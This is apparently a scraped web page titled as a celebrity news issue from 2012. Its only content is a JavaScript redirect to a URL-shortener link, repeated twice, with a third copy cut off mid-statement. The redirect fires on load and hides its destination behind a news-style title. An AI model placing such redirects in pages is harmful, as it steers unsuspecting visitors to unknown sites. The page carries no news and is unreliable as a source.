
WTF Celebrity News (Issue 12)
December 21, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =